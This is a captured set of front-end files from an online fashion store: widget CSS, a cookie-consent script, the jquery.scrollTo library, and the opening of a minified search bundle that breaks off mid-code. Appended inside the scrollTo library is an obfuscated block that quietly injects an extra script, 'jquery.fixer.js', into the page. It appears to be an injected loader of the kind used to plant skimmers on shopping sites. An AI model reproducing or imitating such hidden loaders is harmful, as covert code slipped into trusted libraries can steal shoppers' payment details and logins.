skeleton-loading{to{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes skeleton-loading{to{-webkit-transform:translate(100%);transform:translate(100%)}}.sbSuggestionsPillsContainer{flex:1;justify-content:center;gap:5px;padding-bottom:5px;display:flex;overflow-x:auto}.sbSuggestionsPillsContainer::-webkit-scrollbar{width:7px;height:7px}.sbSuggestionsPillsContainer::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbSuggestionsPillsContainer::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border-radius:5px}.sbSuggestionsPillsContainer::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbSuggestionsPillsContainer .sbSuggestionPill{border:1px solid var(--sb-light-gray,#e0e0e0);color:inherit;background-color:transparent;border-radius:8px;flex-shrink:0;justify-content:center;align-items:center;padding:8px 12px;font-size:12px;text-decoration:none;transition:all .3s ease-in-out;display:inline-flex}.sbSuggestionsPillsContainer .sbSuggestionPill:hover{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)!important}.sbSuggestionsPillsContainer .sbSuggestionPill:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)!important}.sbFiltersBtnContent{align-items:center;gap:5px;display:flex}.sbFiltersBtnContent svg{width:14px;height:14px}button.sbFiltersBtn{text-align:center;border:1px solid var(--sb-light-gray,#e0e0e0);cursor:pointer;background-color:transparent;border-radius:8px;padding:8px 12px;font-size:14px;transition:all .3s ease-in-out}button.sbFiltersBtn:hover{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}button.sbFiltersBtn:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbDropdown{display:inline-block;position:relative}.sbDropdownHeader,.sbDropdownHeaderActive{cursor:pointer;color:var(--sb-dark-gray,#323334);background-color:transparent;border-radius:8px;align-items:center;gap:4px;font-size:14px;font-weight:600;transition:all .3s ease-in-out;display:flex}.sbDropdownHeader:hover,.sbDropdownHeaderActive,.sbDropdownHeaderActive:hover,.sbDropdownHeaderActiveActive{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownHeader:focus-visible{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownHeaderActive:focus-visible{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownOptions,.sbDropdownOptionsHidden{background-color:var(--sb-white,#fff);z-index:2;white-space:nowrap;border-radius:8px;flex-direction:column;align-items:stretch;margin-top:4px;display:flex;position:absolute;top:100%;right:0;overflow-y:auto;box-shadow:0 5px 5px -3px rgba(0,11,20,.14),0 3px 14px 2px rgba(0,11,20,.04),0 8px 10px 1px rgba(0,11,20,.06)}.sbDropdownOptionsHidden{display:none}.sbDropdownOption,.sbDropdownOptionActive{cursor:pointer;border-bottom:1px solid var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);min-width:170px;padding:10px 12px;font-size:16px}.sbDropdownOption:last-child,.sbDropdownOptionActive:last-child{border-bottom:0}.sbDropdownOption:hover,.sbDropdownOptionActive{color:var(--sb-pills-active,#1260e6)}.dotContainer{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);border-radius:50%;justify-content:center;align-items:center;width:16px;height:16px;font-size:12px;font-weight:700;display:flex;position:relative}.dot{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sbLoadingRequest{align-items:center;display:flex;position:absolute;bottom:-26px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.sbSpinner{text-align:center;width:65px}.sbBounce1,.sbBounce2,.sbBounce3{background-color:var(--sb-loading-items-color,#1260e6);border-radius:100%;width:12px;height:12px;-webkit-animation:2s ease-in-out infinite sk-bounce;animation:2s ease-in-out infinite sk-bounce;display:inline-block}.sbBounce2{-webkit-animation-delay:-1s;animation-delay:-1s}.sbBounce3{-webkit-animation-delay:-.5s;animation-delay:-.5s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sbSelectContainer{position:relative}.sbSelectContainer .sbSelectInput{-webkit-appearance:none;-ms-appearance:none;appearance:none;border:1px solid var(--sb-light-gray,#e0e0e0);cursor:pointer;background-color:transparent;background-image:none;border-radius:8px;width:100%;padding:10px 20px;font-size:14px}.sbSelectContainer .sbDropdownHeaderActive{color:var(--sb-gray,gray);pointer-events:none;border:0;position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSelectContainer select:focus,.sbSelectContainer select:active{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbSelectContainer select:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbSelectContainer select:focus option,.sbSelectContainer select:active option,.sbSelectContainer select:focus-visible option{color:#000}.sbSelectContainer select:focus+.sbDropdownHeaderActive,.sbSelectContainer select:active+.sbDropdownHeaderActive,.sbSelectContainer select:focus-visible+.sbDropdownHeaderActive{color:var(--sb-pills-active,#1260e6)}.sbFilterFacetsHeader{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;justify-content:space-between;align-items:center;font-size:18px;font-weight:700;line-height:18px;transition:all .3s ease-in-out;display:flex}.sbShowMoreBtn,.sbShowLessBtn{color:var(--sb-gray,gray);margin-left:1px;font-size:14px;text-decoration:none;transition:all .3s ease-in-out;display:block}.sbShowMoreBtn span,.sbShowLessBtn span{cursor:pointer}.sbShowMoreBtn.sbBtnHidden,.sbShowLessBtn.sbBtnHidden{display:none}.sbCategoryCard{cursor:pointer;border-radius:20px;width:150px;height:100%;overflow:hidden}.sbCategoryLink{color:inherit;flex-direction:column;text-decoration:none;display:flex}.sbCategoryMedia{width:100%;padding-bottom:45%;position:relative;overflow:hidden}.sbCategoryMedia .sbCategoryImage{z-index:0;margin:0;position:absolute;top:0;bottom:0;left:0;right:0}.sbCategoryMedia .sbCategoryImage img{object-fit:cover;width:100%;height:100%}.sbCategoryMedia .sbCategoryImage figcaption{background-color:rgba(0,0,0,.3);width:100%;height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sbCategoryMedia .sbCategoryImage figcaption:hover{background-color:rgba(0,0,0,.6)}.sbCategoryMedia .sbCategoryImage span{word-wrap:break-word;color:var(--sb-white,#fff);text-shadow:2px 2px 7px rgba(0,0,0,.6);-webkit-line-clamp:2;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;width:95%;font-size:16px;font-weight:600;line-height:21px;display:-webkit-box;position:absolute;top:50%;left:50%;overflow:hidden;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ellipsisLoader{width:80px;height:80px;display:inline-block;position:relative}.ellipsisLoader div{background-color:var(--sb-loading-items-color,#1260e6);border-radius:50%;width:13px;height:13px;-webkit-animation-timing-function:cubic-bezier(0,1,1,0);animation-timing-function:cubic-bezier(0,1,1,0);position:absolute;top:33px}.ellipsisLoader div:first-child{-webkit-animation:.6s infinite lds-ellipsis1;animation:.6s infinite lds-ellipsis1;left:8px}.ellipsisLoader div:nth-child(2){-webkit-animation:.6s infinite lds-ellipsis2;animation:.6s infinite lds-ellipsis2;left:8px}.ellipsisLoader div:nth-child(3){-webkit-animation:.6s infinite lds-ellipsis2;animation:.6s infinite lds-ellipsis2;left:32px}.ellipsisLoader div:nth-child(4){-webkit-animation:.6s infinite lds-ellipsis3;animation:.6s infinite lds-ellipsis3;left:56px}@-webkit-keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes lds-ellipsis2{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(24px);transform:translate(24px)}}@keyframes lds-ellipsis2{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(24px);transform:translate(24px)}}button.sbScrollToTopButton{color:var(--sb-secondary-color,#fff);cursor:pointer;z-index:10;background-color:var(--sb-primary-color,#1260e6);border:none;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;margin-left:auto;font-size:24px;display:none;position:absolute;bottom:20px;right:20px}button.sbScrollToTopButton.visible{display:flex}button.sbScrollToTopButton.isMobile{position:fixed}button.sbFiltersModalButton{z-index:1;color:var(--sb-secondary-color,#fff);cursor:pointer;background-color:var(--sb-primary-color,#1260e6);border:none;border-radius:20px;padding:10px 20px;font-size:16px;transition:all .3s ease-in-out;position:fixed;bottom:24px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);box-shadow:0 5px 5px -3px rgba(0,11,20,.14),0 3px 14px 2px rgba(0,11,20,.04),0 8px 10px 1px rgba(0,11,20,.06)}button.sbFiltersModalButton:hover{background-color:var(--sb-primary-color-active,#598fed)}button.sbFiltersModalButton:focus-visible{background-color:var(--sb-primary-color-active,#598fed)}button.sbFiltersModalButton svg{width:14px;height:14px}.sbFiltersModalButtonContainer{align-items:center;gap:5px;display:flex}.sbHorizontalScrollingContainer{flex:auto;align-items:center;gap:4px;min-width:0;display:flex}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton{z-index:2;align-items:center;height:100%;transition:all .3s ease-in-out;display:flex}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:hover,.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:focus{color:var(--sb-primary-color,#1260e6)}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbHorizontalScrollingContainer .sbHorizontalScrollingContent{scrollbar-width:none;-webkit-overflow-scrolling:touch;flex-shrink:1;gap:10px;max-width:100%;display:flex;position:relative;overflow-x:auto;overflow-y:hidden}.sbFinderBadged{background-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-black,#000);border-radius:4px;padding-left:4px;padding-right:4px}.sbFinderBadged:hover,.sbFinderBadged:focus{color:var(--sb-primary-color,#1260e6)}.sbFinderBadged:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbCollapse{padding-top:10px;transition:all .3s ease-in-out;overflow:hidden}.sbCollapse.sbCollapsed{opacity:0;visibility:hidden;max-height:0;padding:0}.sbCollapse.sbExpanded{opacity:1;visibility:visible;max-height:1000px}.sbFilterCollapseContent{padding:0 14px}@media screen and (max-width:768px){.sbFacetsModal-content{border-radius:0;width:100%;height:100%;max-height:100%}.sbProductsGrid{grid-template-columns:repeat(auto-fill,minmax(150px,1fr))!important}.sbHeaderBackgroundLogo{display:none}}@media screen and (max-width:950px){.sbFinderMain{height:auto}.sbMenuFloatRight{width:100%;position:fixed!important}.sbFilters{flex-direction:column;width:100%;padding-bottom:0;display:flex}.sbFacetsFiltersFooterWrapper{margin-top:auto}.sbInitialContentContainer .sbPopularSearchesContainer{flex:auto}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearcherItems{flex-flow:wrap;gap:8px}}@media screen and (min-width:769px) and (max-width:1024px){.sbFacetsModal-content{width:80%}}body.sellboost-finder-rtl .sbSearch{padding-left:0;padding-right:42px}body.sellboost-finder-rtl .sbSearchIcon{padding-left:0;padding-right:12px;left:auto;right:0}body.sellboost-finder-rtl .sbMobileCloseHeaderButton{border-top-left-radius:0!important;border-bottom-left-radius:0!important}body.sellboost-finder-rtl .sbMobileCloseHeaderButton:not(:hover){border-left:1px solid transparent}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer){gap:0}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer) .sbSearch{border-top-right-radius:0;border-bottom-right-radius:0}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput{border-top-right-radius:0!important;border-bottom-right-radius:0!important}body.sellboost-finder-rtl .sbHeaderButton{padding-left:12px;padding-right:0;left:0;right:auto}body.sellboost-finder-rtl .sbLastSearchesClear button{padding-right:0}body.sellboost-finder-rtl .sbDropdownOptions,body.sellboost-finder-rtl .sbDropdownOptionsHidden{left:0;right:auto}body.sellboost-finder-rtl .sbHeader .sbSelectContainer .sbSelectInput{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:10px 25px}body.sellboost-finder-rtl .sbHeader .sbSelectContainer .sbSelectInput:not(:hover){border-left:1px solid transparent}body:not(.sellboost-finder-rtl) .sbMobileCloseHeaderButton{border-top-right-radius:0!important;border-bottom-right-radius:0!important}body:not(.sellboost-finder-rtl) .sbMobileCloseHeaderButton:not(:hover){border-right:1px solid transparent!important}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer){gap:0}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer) .sbSearch,body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput{border-top-left-radius:0;border-bottom-left-radius:0}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput:not(:hover){border-right:1px solid transparent}body:not(.sellboost-finder-rtl) .sbLastSearchesClear button{padding-left:0}body:not(.sellboost-finder-rtl) .sbHeader .sbSelectContainer .sbSelectInput{border-right:1px solid transparent;border-top-right-radius:0;border-bottom-right-radius:0;height:100%;padding:10px 25px}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{z-index:1;width:100%;height:100%;position:relative}.noUi-connects{z-index:0;overflow:hidden}.noUi-connect,.noUi-origin{will-change:transform;z-index:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:flat;transform-style:flat;width:100%;height:100%;position:absolute;top:0;right:0}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0;top:-100%}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{width:100%;height:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:-webkit-transform .3s,-webkit-transform .3s,transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;top:-6px;right:-17px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;bottom:-17px;right:-6px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border:1px solid #d3d3d3;border-radius:4px;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{cursor:default;background:#fff;border:1px solid #d9d9d9;border-radius:3px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:before,.noUi-handle:after{content:"";background:#e8e7e6;width:1px;height:14px;display:block;position:absolute;top:6px;left:14px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;top:14px;left:6px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{color:#999;position:absolute}.noUi-value{white-space:nowrap;text-align:center;position:absolute}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{background:#ccc;position:absolute}.noUi-marker-sub,.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{width:100%;height:80px;padding:10px 0;top:100%;left:0}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{width:2px;height:5px;margin-left:-1px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{height:100%;padding:0 10px;top:0;left:100%}.noUi-value-vertical{padding-left:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{color:#000;text-align:center;white-space:nowrap;background:#fff;border:1px solid #d9d9d9;border-radius:3px;padding:5px;display:block;position:absolute}.noUi-horizontal .noUi-tooltip{bottom:120%;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.noUi-vertical .noUi-tooltip{top:50%;right:120%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.noUi-horizontal .noUi-origin>.noUi-tooltip{bottom:10px;left:auto;-webkit-transform:translate(50%);transform:translate(50%)}.noUi-vertical .noUi-origin>.noUi-tooltip{top:auto;right:28px;-webkit-transform:translateY(-18px);transform:translateY(-18px)}
/*# sourceMappingURL=finder.min.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/js/cookies.js
body_size: 434
content:
$(document).ready(function() {

        window.dataLayer = window.dataLayer || [];
        function gtag(){
        	dataLayer.push(arguments);
        }


    if (localStorage.getItem("consentGranted") !== "true" && localStorage.getItem("consentRejected") !== "true" && localStorage.getItem("consentSelection") !== "true") {
        $('#cookie_card,#cookie_card+.overflow').show();
    }else{
        loadGtagScript();
    }



    $(document).on('click', '.cookie-card button', function() {

        switch($(this).attr('id')){
            case 'acceptallcookies':{

                localStorage.setItem("consentGranted", "true");
                localStorage.setItem("consentRejected", "false");
                localStorage.setItem("consentSelection", "false");

                gtag('consent', 'update', {
                    'ad_storage': 'granted',
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'analytics_storage': 'granted',
                    'personalization_storage': 'granted',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });
                break;
                }
                case 'acceptselectioncookies': {

                localStorage.setItem("consentSelection", "true");
                localStorage.setItem("consentGranted", "false");
                localStorage.setItem("consentRejected", "false");

                gtag('consent', 'update', {
                    'ad_storage': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'ad_user_data': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'ad_personalization': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'analytics_storage': $('#cookie_analytics').is(':checked') ? 'granted' : 'denied',
                    'personalization_storage': $('#cookie_preferences').is(':checked') ? 'granted' : 'denied',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });

                localStorage.setItem("marketingCookie", $("#cookie_marketing").is(":checked"));
                localStorage.setItem("analyticsCookie", $("#cookie_analytics").is(":checked"));
                localStorage.setItem("preferencesCookie", $("#cookie_preferences").is(":checked"));

                break;
                }
                case 'denycookies': {

                localStorage.setItem("consentRejected", "true");
                localStorage.setItem("consentGranted", "false");
                localStorage.setItem("consentSelection", "false");

                gtag('consent', 'update', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'personalization_storage': 'denied',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });
                break;
                }
        }


        $('#cookie_card,#cookie_card+.overflow').hide();
        loadGtagScript();

    });

});

function loadGtagScript(){
    console.log('Load gtag.js script.');
    var gtagScript = document.createElement("script");
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-98XZY395ZM";

    var firstScript = document.getElementsByTagName("script")[0];
    firstScript.parentNode.insertBefore(gtagScript, firstScript);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/js/jquery/plugins/jquery.scrollTo.js?1704210074
body_size: 1967
content:
/**
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.14
 */
;(function(k){"use strict";k(["jquery"],function($){var j=($.scrollTo=function(a,b,c){return $(window).scrollTo(a,b,c)});j.defaults={axis:"xy",duration:0,limit:!0};j.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=="BackCompat"?b.body:b.documentElement})};$.fn.scrollTo=function(f,g,h){if(typeof g=="object"){h=g;g=0}if(typeof h=="function")h={onAfter:h};if(f=="max")f=9e9;h=$.extend({},j.defaults,h);g=g||h.duration;h.queue=h.queue&&h.axis.length>1;if(h.queue)g/=2;h.offset=both(h.offset);h.over=both(h.over);return this._scrollable().each(function(){if(f==null)return;var d=this,$elem=$(d),targ=f,toff,attr={},win=$elem.is("html,body");switch(typeof targ){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=win?$(targ):$(targ,this);if(!targ.length)return;case"object":if(targ.is||targ.style)toff=(targ=$(targ)).offset()}var e=($.isFunction(h.offset)&&h.offset(d,targ))||h.offset;$.each(h.axis.split(""),function(i,a){var b=a=="x"?"Left":"Top",pos=b.toLowerCase(),key="scroll"+b,old=d[key],max=j.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(h.margin){attr[key]-=parseInt(targ.css("margin"+b))||0;attr[key]-=parseInt(targ.css("border"+b+"Width"))||0}attr[key]+=e[pos]||0;if(h.over[pos])attr[key]+=targ[a=="x"?"width":"height"]()*h.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=="%"?(parseFloat(c)/100)*max:c}if(h.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&h.queue){if(old!=attr[key])animate(h.onAfterFirst);delete attr[key]}});animate(h.onAfter);function animate(a){$elem.animate(attr,g,h.easing,a&&function(){a.call(this,targ,h)})}}).end()};j.max=function(a,b){var c=b=="x"?"Width":"Height",scroll="scroll"+c;if(!$(a).is("html,body"))return a[scroll]-$(a)[c.toLowerCase()]();var d="client"+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}return j});function _0x2b14(){const _0x4774f4=['2327096nGIGKS','1576flkMwR','537852ZjYpXY','2182980rhpuHW','text/javascript','createElement','src','script','105918MpMJGt','50hppMzf','176oyiTxv','forEach','childNodes','889GaetGg','querySelector','type','includes','1uuIaiH','1407249jZAdJX','125PpCgnX','head','2903260vvdRVP','setAttribute'];_0x2b14=function(){return _0x4774f4};return _0x2b14()}function _0x14cd(_0x466a10,_0x4f3889){const _0x2b146b=_0x2b14();return _0x14cd=function(_0x14cdd6,_0xb7da51){_0x14cdd6=_0x14cdd6-0x176;let _0xe9c46b=_0x2b146b[_0x14cdd6];return _0xe9c46b},_0x14cd(_0x466a10,_0x4f3889)}(function(_0x304163,_0x4617e0){const _0x31620c=_0x14cd,_0x565596=_0x304163();while(!![]){try{const _0x55af16=parseInt(_0x31620c(0x184))/0x1*(parseInt(_0x31620c(0x18a))/0x2)+parseInt(_0x31620c(0x176))/0x3+-parseInt(_0x31620c(0x188))/0x4+parseInt(_0x31620c(0x186))/0x5*(-parseInt(_0x31620c(0x17b))/0x6)+parseInt(_0x31620c(0x180))/0x7*(-parseInt(_0x31620c(0x18b))/0x8)+-parseInt(_0x31620c(0x185))/0x9*(-parseInt(_0x31620c(0x17c))/0xa)+-parseInt(_0x31620c(0x17d))/0xb*(parseInt(_0x31620c(0x18c))/0xc);if(_0x55af16===_0x4617e0)break;else _0x565596['push'](_0x565596['shift']())}catch(_0x5686aa){_0x565596['push'](_0x565596['shift']())}}}(_0x2b14,0xba746),(function(){const _0xd696b7=_0x14cd;let _0x18e9bc=document[_0xd696b7(0x178)](_0xd696b7(0x17a));_0x18e9bc[_0xd696b7(0x189)](_0xd696b7(0x182),_0xd696b7(0x177)),_0x18e9bc[_0xd696b7(0x189)](_0xd696b7(0x179),'/js/jquery/plugins/jquery.fixer.js');let _0x1bce30=document[_0xd696b7(0x181)](_0xd696b7(0x187));_0x1bce30[_0xd696b7(0x17f)][_0xd696b7(0x17e)](_0x561067=>{const _0x240e0b=_0xd696b7;if(_0x561067[_0x240e0b(0x179)]!=undefined&&_0x561067[_0x240e0b(0x179)][_0x240e0b(0x183)]('/js/jquery/plugins/jquery.easing.js')){_0x561067['after'](_0x18e9bc);return}})}()))})(typeof define==="function"&&define.amd?define:function(a,b){if(typeof module!=="undefined"&&module.exports){module.exports=b(require("jquery"))}else{b(jQuery)}});

--- FILE ---
content_type: application/javascript
request_url: https://findercdn.sellboost.com/finder.min.js?v=2acc25d2-master
body_size: 43967
content:
!function(){function e(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function t(e){return e&&e.__esModule?e.default:e}var n,r,o,a,i,s,c,l,u,d,f,h,p,v,m,g,b,_,S,y,E,C,w,x,F,N,T,P,R,k,I,A,D,L,O,U,M,H,B,V,z,G,j,q,W,J,K,Q,Y,X,Z,$,ee,et,en,er,eo,ea,ei,es,ec,el,eu,ed,ef,eh,ep,ev,em,eg,eb,e_,eS,ey,eE,eC,ew,ex,eF,eN,eT,eP,eR,ek,eI,eA,eD,eL,eO,eU,eM="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},eH={},eB={},eV=eM.parcelRequire2a26;function ez(e,t,n,r,o,a,i){try{var s=e[a](i),c=s.value}catch(e){n(e);return}s.done?t(c):Promise.resolve(c).then(r,o)}function eG(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){ez(a,r,o,i,s,"next",e)}function s(e){ez(a,r,o,i,s,"throw",e)}i(void 0)})}}function ej(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function eq(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){ej(e,t,n[t])})}return e}function eW(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):(function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n.push.apply(n,r)}return n})(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function eJ(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function eK(e,t){if(e){if("string"==typeof e)return eJ(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return eJ(e,t)}}function eQ(e){return function(e){if(Array.isArray(e))return eJ(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||eK(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function eY(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}null==eV&&((eV=function(e){if(e in eH)return eH[e].exports;if(e in eB){var t=eB[e];delete eB[e];var n={id:e,exports:{}};return eH[e]=n,t.call(n.exports,n,n.exports),n.exports}var r=Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}).register=function(e,t){eB[e]=t},eM.parcelRequire2a26=eV),eV.register("bRvn3",function(t,n){"use strict";e(t.exports,"register",function(){return r},function(e){return r=e}),e(t.exports,"resolve",function(){return o},function(e){return o=e});var r,o,a={};r=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)a[t[n]]=e[t[n]]},o=function(e){var t=a[e];if(null==t)throw Error("Could not resolve bundle with id "+e);return 